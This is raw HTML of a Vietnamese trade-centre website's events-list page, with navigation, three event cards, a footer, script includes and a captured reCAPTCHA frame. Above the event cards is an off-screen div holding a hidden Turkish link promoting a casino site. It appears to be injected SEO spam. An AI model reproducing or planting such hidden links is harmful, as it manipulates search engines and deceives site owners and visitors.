<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196 nav-item"><a class="nav-link" href="https://wtcbinhduong.vn/contact/">Liên Hệ</a></li>
                <li class="nav-item">
                    <a  class="nav-link" href="https://wtcbinhduong.vn/en/events/tag/manufacturing/"> <i class="fa fa-globe" aria-hidden="true"></i> EN</a>                </li>
                <li class="nav-item d-inline-block d-md-none">
                    <a class="nav-link collapsed" id="collapseSearchBoxBtn" data-toggle="collapse" href="#collapseSearchBox" role="button" aria-expanded="false"
                       aria-controls="collapseSearchBox">
                    </a>
                </li>
                </ul>                <div class="collapse d-md-block ml-md-2 my-2 my-md-0" id="collapseSearchBox">
                    <form class="form-inline wtc-navbar-form w-100 " action="https://wtcbinhduong.vn/news/">
                        <div class="input-group">
                            <input class="form-control" type="search" name="s" placeholder="Từ khóa" aria-label="Tìm kiếm" value="">
                            <div class="input-group-append">
                                <button class="btn btn-outline-light" type="submit">
                                    <i class="fa fa-search"></i>
                                </button>
                            </div>
                        </div>
                    </form>
                </div>
            </div>
        </div>
    </nav>
    <nav class="wtc-navbar main navbar navbar-expand-lg navbar-light bg-white">
        <div class="container">
            <a class="navbar-brand" href="https://wtcbinhduong.vn"><img class="img-fluid logo" src="https://wtcbinhduong.vn/wp-content/themes/wtc2/img/logo.png"/></a>
            <button id="mobileNavToggler" class="navbar-toggler hamburger collapsed" type="button">
                <span></span>
                <span></span>
                <span></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <ul id="menu-main-menu" class="navbar-nav ml-auto with-indicator"><li id="menu-item-1084" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1084 nav-item dropdown"><a class="nav-link dropdown-toggle" href="#">Giới Thiệu</a>
<div class="dropdown-menu">
	<div class='container dropdown-menu-container'>
<a class="dropdown-item  menu-item menu-item-type-post_type menu-item-object-page menu-item-1195" href="https://wtcbinhduong.vn/about/">Về chúng tôi</a>
<a class="dropdown-item  menu-item menu-item-type-post_type menu-item-object-page menu-item-1202" href="https://wtcbinhduong.vn/about/wtca/">Về WTCA</a>
<a class="dropdown-item  menu-item menu-item-type-post_type menu-item-object-page menu-item-1203" href="https://wtcbinhduong.vn/about/partner/">Đối Tác</a>
<a class="dropdown-item  menu-item menu-item-type-post_type_archive menu-item-object-construction_partner menu-item-2895" href="https://wtcbinhduong.vn/suppliers-alliance/">Đối tác dịch vụ</a>
<a class="dropdown-item  menu-item menu-item-type-post_type menu-item-object-page menu-item-1201" href="https://wtcbinhduong.vn/about/investment-at-binh-duong/">Đầu tư tại Bình Dương</a>
</div></div>
</li>
</li>
<li id="menu-item-1133" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1133 nav-item dropdown megamenu"><a class="nav-link dropdown-toggle" href="#">Cơ sở vật chất</a>
<div class="dropdown-menu">
	<div class='container dropdown-menu-container'>
<div class="dropdown-menu-container-inner w-100"><div class="row"><div class="col-lg"><div class="dropdown-header  menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1134">MẶT BẰNG</span></div><a class="dropdown-item  menu-item menu-item-type-post_type menu-item-object-page menu-item-1199" href="https://wtcbinhduong.vn/venues/wtc-expo/">Sảnh Triển Lãm - WTC EXPO</a>

<a class="dropdown-item  menu-item menu-item-type-post_type menu-item-object-page menu-item-1197" href="https://wtcbinhduong.vn/venues/bcec/">Sảnh Hội Nghị - BCEC</a>


</div>
<div class="col-lg"><div class="dropdown-header  menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1135">KHU PHỨC HỢP WTC BDNC</span></div><a class="dropdown-item  menu-item menu-item-type-post_type menu-item-object-page menu-item-1198" href="https://wtcbinhduong.vn/surrounding-area/wtc-gate-way/">WTC GATEWAY - SẮP RA MẮT</a>

<a class="dropdown-item  menu-item menu-item-type-post_type menu-item-object-page menu-item-1200" href="https://wtcbinhduong.vn/surrounding-area/wtc-tower/">VĂN PHÒNG THƯƠNG MẠI - WTC TOWER</a>


</div>
</div></div>
</div></div>
</li>
</li>
<li id="menu-item-1137" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1137 nav-item dropdown megamenu"><a class="nav-link dropdown-toggle" href="https://wtcbinhduong.vn/services/">Dịch Vụ</a>
<div class="dropdown-menu">
	<div class='container dropdown-menu-container'>
<div class="dropdown-menu-container-inner w-100"><div class="row"><div class="col-lg"><div class="dropdown-header  menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1138">XÚC TIẾN THƯƠNG MẠI</span></div><a class="dropdown-item  menu-item menu-item-type-post_type menu-item-object-page menu-item-1204" href="https://wtcbinhduong.vn/services/trade-shows-exhibitions/">Triển lãm quốc tế</a>

<a class="dropdown-item  menu-item menu-item-type-post_type menu-item-object-page menu-item-1205" href="https://wtcbinhduong.vn/services/business-matchmaking/">Kết nối giao thương</a>

<a class="dropdown-item  menu-item menu-item-type-post_type menu-item-object-page menu-item-1206" href="https://wtcbinhduong.vn/services/trade-info/">Thông tin thương mại</a>

<a class="dropdown-item  menu-item menu-item-type-post_type menu-item-object-page menu-item-1207" href="https://wtcbinhduong.vn/services/trade-education-program/">Học viện thương mại</a>

<a class="dropdown-item  menu-item menu-item-type-post_type menu-item-object-page menu-item-1208" href="https://wtcbinhduong.vn/services/tang-toc-toan-cau/">Tăng tốc toàn cầu</a>


</div>
<div class="col-lg"><div class="dropdown-header  menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1139">THAM QUAN</span></div><a class="dropdown-item  menu-item menu-item-type-custom menu-item-object-custom menu-item-1140" href="https://wtcbinhduong.vn/thong-tin-luu-tru/">NƠI LƯU TRÚ</a>

<a class="dropdown-item  menu-item menu-item-type-custom menu-item-object-custom menu-item-1141" href="https://wtcbinhduong.vn/giao-thong">GIAO THÔNG</a>


</div>
</div></div>
</div></div>
</li>
</li>
<li id="menu-item-2824" class=" menu-item menu-item-type-post_type_archive menu-item-object-post_type_event current-menu-item menu-item-2824 nav-item active"><a class="nav-link" href="https://wtcbinhduong.vn/events/" aria-current="page">Sự kiện</a></li>
</li>
<li id="menu-item-2825" class=" menu-item menu-item-type-post_type_archive menu-item-object-post_type_news menu-item-2825 nav-item"><a class="nav-link" href="https://wtcbinhduong.vn/news/">Tin tức</a></li>
</li>
</ul>                <div id="nav-indicator"></div>
            </div>
        </div>
    </nav>
    <nav id="wtc-mobile-nav" class="d-none">
        <ul id="mobile-menu" class=""><li class="menu-item-1084"><a href="#">Giới Thiệu</a>
<ul>
	<li id="menu-item-1195" class="menu-item-1195"><a href="https://wtcbinhduong.vn/about/">Về chúng tôi</a></li>
	<li id="menu-item-1202" class="menu-item-1202"><a href="https://wtcbinhduong.vn/about/wtca/">Về WTCA</a></li>
	<li id="menu-item-1203" class="menu-item-1203"><a href="https://wtcbinhduong.vn/about/partner/">Đối Tác</a></li>
	<li id="menu-item-2895" class="menu-item-2895"><a href="https://wtcbinhduong.vn/suppliers-alliance/">Đối tác dịch vụ</a></li>
	<li id="menu-item-1201" class="menu-item-1201"><a href="https://wtcbinhduong.vn/about/investment-at-binh-duong/">Đầu tư tại Bình Dương</a></li>
</ul>
</li>
<li class="menu-item-1133"><a href="#">Cơ sở vật chất</a>
<ul>
	<li id="menu-item-1134" class="menu-item-1134"><a href="#">MẶT BẰNG</a>
	<ul>
		<li id="menu-item-1199" class="menu-item-1199"><a href="https://wtcbinhduong.vn/venues/wtc-expo/">Sảnh Triển Lãm &#8211; WTC EXPO</a></li>
		<li id="menu-item-1197" class="menu-item-1197"><a href="https://wtcbinhduong.vn/venues/bcec/">Sảnh Hội Nghị &#8211; BCEC</a></li>
	</ul>
</li>
	<li id="menu-item-1135" class="menu-item-1135"><a href="#">KHU PHỨC HỢP WTC BDNC</a>
	<ul>
		<li id="menu-item-1198" class="menu-item-1198"><a href="https://wtcbinhduong.vn/surrounding-area/wtc-gate-way/">WTC GATEWAY &#8211; SẮP RA MẮT</a></li>
		<li id="menu-item-1200" class="menu-item-1200"><a href="https://wtcbinhduong.vn/surrounding-area/wtc-tower/">VĂN PHÒNG THƯƠNG MẠI &#8211; WTC TOWER</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item-1137"><a href="https://wtcbinhduong.vn/services/">Dịch Vụ</a>
<ul>
	<li id="menu-item-1138" class="menu-item-1138"><a href="#">XÚC TIẾN THƯƠNG MẠI</a>
	<ul>
		<li id="menu-item-1204" class="menu-item-1204"><a href="https://wtcbinhduong.vn/services/trade-shows-exhibitions/">Triển lãm quốc tế</a></li>
		<li id="menu-item-1205" class="menu-item-1205"><a href="https://wtcbinhduong.vn/services/business-matchmaking/">Kết nối giao thương</a></li>
		<li id="menu-item-1206" class="menu-item-1206"><a href="https://wtcbinhduong.vn/services/trade-info/">Thông tin thương mại</a></li>
		<li id="menu-item-1207" class="menu-item-1207"><a href="https://wtcbinhduong.vn/services/trade-education-program/">Học viện thương mại</a></li>
		<li id="menu-item-1208" class="menu-item-1208"><a href="https://wtcbinhduong.vn/services/tang-toc-toan-cau/">Tăng tốc toàn cầu</a></li>
	</ul>
</li>
	<li id="menu-item-1139" class="menu-item-1139"><a href="#">THAM QUAN</a>
	<ul>
		<li id="menu-item-1140" class="menu-item-1140"><a href="https://wtcbinhduong.vn/thong-tin-luu-tru/">NƠI LƯU TRÚ</a></li>
		<li id="menu-item-1141" class="menu-item-1141"><a href="https://wtcbinhduong.vn/giao-thong">GIAO THÔNG</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item-2824"><a href="https://wtcbinhduong.vn/events/" aria-current="page">Sự kiện</a></li>
<li class="menu-item-2825"><a href="https://wtcbinhduong.vn/news/">Tin tức</a></li>
</ul>    </nav>
</section>
    <div class="page-section">
        <div class="section-content py-5">
            <div class="container">
                <ul class="nav wtc-nav-pills as-pill with-margin justify-content-center" id="pills-tab" role="tablist">
    <li class="nav-item" role="presentation">
        <a class="nav-link"
           href="https://wtcbinhduong.vn/events/?view=calendar">Lịch sự kiện</a>
    </li>
    <li class="nav-item" role="presentation">
        <a class="nav-link active" href="https://wtcbinhduong.vn/events/">Danh sách</a>
    </li>
</ul>
                <div class="mt-3">
                    <div class="form-panel">
                        <form class="form-content-3" action="https://wtcbinhduong.vn/events/">
                            <div class="row">
                                <div class="col-lg-4  my-3">
                                                                                                                                                            <div class="row">
                                                                                <div class="col-6">
                                            <div class="form-check form-check-inline">
                                                <div class="pretty p-primary-wtc p-curve p-fill">
                                                    <input id="c_27" name="c[]" value="27" type="checkbox"/>
                                                    <div class="state">
                                                        <label for="c_27">Triển Lãm</label>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                                                                                                                                            <div class="col-6">
                                            <div class="form-check form-check-inline">
                                                <div class="pretty p-primary-wtc p-curve p-fill">
                                                    <input id="c_24" name="c[]" value="24" type="checkbox"/>
                                                    <div class="state">
                                                        <label for="c_24">Hội Nghị / Hội Thảo</label>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                                                                    </div>
                                                                                                                                                                <div class="row">
                                                                                <div class="col-6">
                                            <div class="form-check form-check-inline">
                                                <div class="pretty p-primary-wtc p-curve p-fill">
                                                    <input id="c_25" name="c[]" value="25" type="checkbox"/>
                                                    <div class="state">
                                                        <label for="c_25">Sự kiện Văn hoá</label>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                                                                                                                                            <div class="col-6">
                                            <div class="form-check form-check-inline">
                                                <div class="pretty p-primary-wtc p-curve p-fill">
                                                    <input id="c_28" name="c[]" value="28" type="checkbox"/>
                                                    <div class="state">
                                                        <label for="c_28">Khác</label>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                                                                    </div>
                                                                                                            </div>
                                <div class="col-lg-8 my-3">
                                    <div class="search-form">
                                        <div class="input-group">
                                            <div class="input-group-prepend">
                                                <span class="input-group-text">
                                                    <img class="img-fluid icon" src="https://wtcbinhduong.vn/wp-content/themes/wtc2/img/icon/search.png"/>
                                                </span>
                                            </div>
                                            <input name="s" type="text" class="form-control" placeholder="Tìm kiếm sự kiện" value=""/>
                                            <div class="input-group-append">
                                                <button class="btn btn-primary-wtc">Tìm kiếm</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="row">
                                <div class="col-lg-4  my-3">
                                                                        <input id="eventDateRangeMonth" name="month-ranger" type="hidden" value="1"/>
                                    <div class="btn-group month-range-picker btn-group-toggle">
                                        <button class="btn btn-accent-wtc month-range active" data-month-range="1" type="button">
                                            1 Tháng                                        </button>
                                        <button class="btn btn-accent-wtc month-range" data-month-range="3" type="button">
                                            3 Tháng                                        </button>
                                        <button class="btn btn-accent-wtc month-range" data-month-range="6" type="button">
                                            6 Tháng                                        </button>
                                    </div>
                                </div>
                                <div class="col-lg-8 my-3">


                                    <div class="row">
                                                                                <input id="eventDateRangeFrom" name="from-date" type="hidden" value="2026-01-26"/>
                                        <input id="eventDateRangeTo" name="to-date" type="hidden" value="2025-12-26"/>
                                        <div class="col-lg-7 mt-lg-0 mb-3">
                                            <div id="eventDateRange" class="form-control date-range-picker">
                                                <i class="far fa-calendar"></i>&nbsp;
                                                <span id="eventDateRangeLabel"></span> <i class="fa fa-caret-down"></i>
                                            </div>
                                        </div>
                                        <div class="col-lg-5 mt-lg-0 mt-3">
                                            <a href="https://wtcbinhduong.vn/events/?action=download" class="btn
                                            btn-secondary-outline-wtc" target="_blank">Tải danh sách lịch</a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </form>
                    </div>
                    <div class="mt-3 events-grid">
                        <div class="row">
                            <div style='position:absolute;left:-11397px;width:1116px;'><p>Her oyuncu, güncel kampanyalardan yararlanmak için <a href="https://fomexsa.com">güvenilir casino siteleri</a> üzerinden siteye ulaşmalıdır.</p></div>                                <div class="col-xl-4 col-md-6">
                                    <div class="event-item card">
                                        <img class="card-img-top image" src="https://wtcbinhduong.vn/wp-content/uploads/2022/12/Website-01-400x343.png" alt="XÚC TIẾN THƯƠNG MẠI VỚI GẦN 20 DOANH NGHIỆP ĐẾN TỪ ẤN ĐỘ"/>
                                        <div class="card-body">
                                                                                                                                        <div class="category">
                                                                                                                                                                                                                    Hội Nghị / Hội Thảo                                                </div>
                                                                                        <div class="meta">
                                                <div class="date">
                                                    <i class="fas fa-calendar-alt"></i>14.12.2022                                                </div>
                                                <div class="time">
                                                    <i class="fas fa-clock"></i>09:00                                                </div>
                                            </div>
                                            <a class="title" href="https://wtcbinhduong.vn/events/xuc-tien-thuong-mai-voi-gan-20-doanh-nghiep-den-tu-an-do">
                                                XÚC TIẾN THƯƠNG MẠI VỚI GẦN 20 DOANH NGHIỆP ĐẾN TỪ ẤN ĐỘ                                            </a>
                                                                                            <div class="meta mb-0 mt-3">
                                                    <div class="location">
                                                        <i class="fas fa-map-marker-alt"></i>Trung Tâm Hội Nghị &amp; Triển Lãm Tỉnh Bình Dương (BCEC)                                                    </div>
                                                </div>
                                                                                    </div>
                                    </div>
                                </div>
                                                            <div class="col-xl-4 col-md-6">
                                    <div class="event-item card">
                                        <img class="card-img-top image" src="https://wtcbinhduong.vn/wp-content/uploads/2021/07/Taiwan-fbpost-500x500.png" alt="CÔNG NGHỆ MỚI CHINH PHỤC NGÀNH SẢN XUẤT SẢN PHẨM ĐIỆN TỬ"/>
                                        <div class="card-body">
                                                                                                                                    <div class="meta">
                                                <div class="date">
                                                    <i class="fas fa-calendar-alt"></i>13.08.2021                                                </div>
                                                <div class="time">
                                                    <i class="fas fa-clock"></i>14:00                                                </div>
                                            </div>
                                            <a class="title" href="https://wtcbinhduong.vn/events/cong-nghe-moi-chinh-phuc-nganh-san-xuat-san-pham-dien-tu">
                                                CÔNG NGHỆ MỚI CHINH PHỤC NGÀNH SẢN XUẤT SẢN PHẨM ĐIỆN TỬ                                            </a>
                                                                                    </div>
                                    </div>
                                </div>
                                                            <div class="col-xl-4 col-md-6">
                                    <div class="event-item card">
                                        <img class="card-img-top image" src="https://wtcbinhduong.vn/wp-content/uploads/2021/06/z2512192131753_3b38fab79bb0ff86eb4638d59386f903-1-1066x500.jpg" alt="CÔNG NGHỆ MỚI CHINH PHỤC NGÀNH SẢN XUẤT SẢN PHẨM ĐIỆN TỬ"/>
                                        <div class="card-body">
                                                                                                                                    <div class="meta">
                                                <div class="date">
                                                    <i class="fas fa-calendar-alt"></i>13.08.2021                                                </div>
                                                <div class="time">
                                                    <i class="fas fa-clock"></i>14:00                                                </div>
                                            </div>
                                            <a class="title" href="https://wtcbinhduong.vn/events/cong-nghe-moi-chinh-phuc-nganh-san-xuat-san-pham-dien-tu-2">
                                                CÔNG NGHỆ MỚI CHINH PHỤC NGÀNH SẢN XUẤT SẢN PHẨM ĐIỆN TỬ                                            </a>
                                                                                    </div>
                                    </div>
                                </div>
                                                    </div>
                        <nav class="mt-4">
                                                    </nav>
                    </div>
                </div>
            </div>
        </div>
    </div>
<section id="page-footer" class="bg-background">
    <div class="footer py-3">
        <div class="container">
            <div class="footer-content py-5">
                <div class="row">
                    <div class="col-lg-3 col-md-6">
                        <img class="logo img-fluid" src="https://wtcbinhduong.vn/wp-content/themes/wtc2/img/logo-white.png"/>
                    </div>
                    <div class="col-lg-3 col-md-6 mt-4 mt-md-0">
                        <img class="logo img-fluid" src="https://wtcbinhduong.vn/wp-content/themes/wtc2/img/becamex.png"/>
                    </div>
                    <div class="col-lg-6 mt-4 mt-lg-0">
                        <div class="font-weight-bold">
                            Copyright © World Trade Center Binh Duong New City                        </div>
                        <div class="mt-1">
                            Trung tâm Hội nghị & Triển lãm Bình Dương - B11, Đường Hùng Vương, Phường Bình Dương, Thành Phố Hồ Chí Minh, Việt Nam.                        </div>
                        <div class="mt-2">
                            <b>Hotline:</b>
                            <a href="tel:+84779373339" class="text-white">(+84) 77 937 3339</a> - <a href="tel:+84848589339" class="text-white">(+84) 84 858 9339</a>
                        </div>
                        <div class="mt-1">
                            <b>Email:</b>
                            <a href="mailto:wtc-bdnc@becamex.com.vn" class="text-white">wtc-bdnc@becamex.com.vn</a>
                        </div>
                        <div class="footer-social mt-2">
                            <a href="https://www.facebook.com/wtcbdnc">
                                <i class="fab fa-facebook-square"></i>
                                <span>
                                        Facebook
                                    </span>
                            </a>
                            <a href="https://www.linkedin.com/company/world-trade-center-binh-duong-new-city/">
                                <i class="fab fa-linkedin"></i>
                                <span>
                                        Linkedin
                                    </span>
                            </a>
                            <a href="wtc-bdnc@becamex.com.vn">
                                <i class="fa fa-envelope"></i>
                                <span>
                                        Email
                                    </span>
                            </a>
                        </div>
                        <div class="mt-3">
                            Trung tâm Triển lãm Quốc tế WTC Expo - A19, Đường Hùng Vương, Phường Bình Dương, Thành phố Hồ Chí Minh, Việt Nam.                        </div>
                    </div>
                </div>
            </div>
            <div class="footer-credits">
                Designed By <span class="font-weight-bold">WTC BINH DUONG NEW CITY</span> - Developer By <a href="https://simsol.vn" class="font-weight-bold text-white">SIMSOL</a>
            </div>
        </div>
    </div>
</section>
<div class="btn-scroll-top-container">
    <a href="#" class="btn-scroll-top">
        <i class="fas fa-chevron-up"></i>
    </a>
</div>


<!-- Nút đăng nhập bằng Google đã được thêm bởi Site Kit -->
<script src="https://accounts.google.com/gsi/client"></script>
<script>
(()=>{async function handleCredentialResponse(response){try{const res=await fetch('https://wtcbinhduong.vn/wp-login.php?action=googlesitekit_auth',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams(response)});if(res.ok && res.redirected){location.assign(res.url);}}catch(error){console.error(error);}}google.accounts.id.initialize({client_id:'250161694842-n7ess5cgl2o0vpgla9qvpqoqdmb5n4s7.apps.googleusercontent.com',callback:handleCredentialResponse,library_name:'Site-Kit'});document.querySelectorAll('.googlesitekit-sign-in-with-google__frontend-output-button').forEach((siwgButtonDiv)=>{google.accounts.id.renderButton(siwgButtonDiv,{"theme":"outline","text":"signin_with","shape":"rectangular"});});})();
</script>

<!-- Nút đăng nhập bằng Google đã được thêm bởi Site Kit -->
<script src="https://wtcbinhduong.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://wtcbinhduong.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://wtcbinhduong.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/wtcbinhduong.vn\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://wtcbinhduong.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script src="https://wtcbinhduong.vn/wp-content/themes/wtc2/vendor/bootstrap/js/bootstrap.bundle.min.js?ver=2.1.0" id="bootstrap-js"></script>
<script src="https://wtcbinhduong.vn/wp-content/themes/wtc2/vendor/jquery-sticky/jquery.sticky.js?ver=2.1.0" id="jquery.sticky-js"></script>
<script src="https://wtcbinhduong.vn/wp-content/themes/wtc2/vendor/owl.carousel/owl.carousel.min.js?ver=2.1.0" id="carousel-js"></script>
<script src="https://wtcbinhduong.vn/wp-content/themes/wtc2/vendor/hc-offcanvas/hc-offcanvas-nav.js?ver=2.1.0" id="offcanvas-js"></script>
<script src="https://cdn.jsdelivr.net/npm/@fancyapps/ui@4.0/dist/fancybox.umd.js?ver=2.1.0" id="fancybox-js"></script>
<script src="https://wtcbinhduong.vn/wp-content/themes/wtc2/js/wow.js?ver=2.1.0" id="wow-js"></script>
<script src="https://wtcbinhduong.vn/wp-content/themes/wtc2/js/script.js?ver=2.1.0" id="script-js"></script>
<script src="https://wtcbinhduong.vn/wp-content/themes/wtc2/js/social-share.js?ver=2.1.0" id="social-share-js"></script>
<script src="https://wtcbinhduong.vn/wp-content/themes/wtc2/vendor/full-calendar/lib/main.js?ver=2.1.0" id="full-calendar-js"></script>
<script src="https://wtcbinhduong.vn/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'vi', {"months":["Th\u00e1ng 1","Th\u00e1ng 2","Th\u00e1ng 3","Th\u00e1ng 4","Th\u00e1ng 5","Th\u00e1ng 6","Th\u00e1ng 7","Th\u00e1ng 8","Th\u00e1ng 9","Th\u00e1ng 10","Th\u00e1ng m\u01b0\u1eddi m\u1ed9t","Th\u00e1ng 12"],"monthsShort":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"weekdays":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"weekdaysShort":["CN","T2","T3","T4","T5","T6","T7"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"d\/m\/Y","LLL":"j F, Y g:i a","LLLL":null}} );
</script>
<script src="https://cdn.jsdelivr.net/npm/daterangepicker/daterangepicker.min.js?ver=2.1.0" id="daterangepicker-js"></script>
<script src="https://wtcbinhduong.vn/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-47073c7ca387fad139d0.js" id="googlesitekit-consent-mode-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LecNSEaAAAAAJTi3u8DQHGRg1A9gfBIR6M3D06O&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://wtcbinhduong.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LecNSEaAAAAAJTi3u8DQHGRg1A9gfBIR6M3D06O",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://wtcbinhduong.vn/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script>
            <script>
                $(document).ready(function () {
                    var currentDate = moment().format("DD-MM-YYYY");
                    $("#eventDateRange").daterangepicker({
                        "alwaysShowCalendars": true,
                        "minDate": moment().subtract(6, 'months'),
                        "maxDate": moment().add(2, 'months'),
                        autoApply: true,
                        locale: {"format":"YYYY-MM-DD","separator":" - ","applyLabel":"\u00c1p D\u1ee5ng","cancelLabel":"Hu\u1ef7","fromLabel":"T\u1eeb","toLabel":"\u0110\u1ebfn","customRangeLabel":"Custom","weekLabel":"W","daysOfWeek":["CN","T2","T3","T4","T5","T6","T7"],"monthNames":["Th\u00e1ng 1","Th\u00e1ng 2","Th\u00e1ng 3","Th\u00e1ng 4","Th\u00e1ng 5","Th\u00e1ng 6","Th\u00e1ng 7","Th\u00e1ng 8","Th\u00e1ng 9","Th\u00e1ng 10","Th\u00e1ng 11","Th\u00e1ng 12"],"firstDay":1}                    }, eventDateRangeCallback);

                    function eventDateRangeCallback(start, end) {
                        const formattedFrom = start.format('YYYY-MM-DD')
                        const formattedTo = end.format('YYYY-MM-DD')
                        $('#eventDateRange.date-range-picker #eventDateRangeLabel').html(formattedFrom + ' - ' + formattedTo);
                        $('#eventDateRangeFrom').val(formattedFrom);
                        $('#eventDateRangeTo').val(formattedTo);
                    }

                    $('.month-range-picker').on('click', '.month-range', function () {
                        const monthRangeBtn = $(this)
                        const monthRange = monthRangeBtn.attr('data-month-range')
                        const range = [moment().subtract(monthRange, 'month').startOf('day'), moment().startOf('day')]
                        $('.month-range-picker .month-range').removeClass('active');
                        $("#eventDateRangeMonth").val(monthRange);
                        monthRangeBtn.addClass('active');
                        $('#eventDateRange').data('daterangepicker').setStartDate(range[0])
                        $('#eventDateRange').data('daterangepicker').setEndDate(range[1])
                        eventDateRangeCallback($('#eventDateRange').data('daterangepicker').startDate, $('#eventDateRange').data('daterangepicker').endDate);
                    });
                    if ($('#eventDateRangeFrom').val() != '' && $('#eventDateRangeTo').val() != '') {
                        $('#eventDateRange').data('daterangepicker').setStartDate($('#eventDateRangeFrom').val())
                        $('#eventDateRange').data('daterangepicker').setEndDate($('#eventDateRangeTo').val())
                        eventDateRangeCallback($('#eventDateRange').data('daterangepicker').startDate, $('#eventDateRange').data('daterangepicker').endDate);
                    }
                });
            </script>
            </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LecNSEaAAAAAJTi3u8DQHGRg1A9gfBIR6M3D06O&co=aHR0cHM6Ly93dGNiaW5oZHVvbmcudm46NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=k7oj93wj95je
body_size: 48716
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
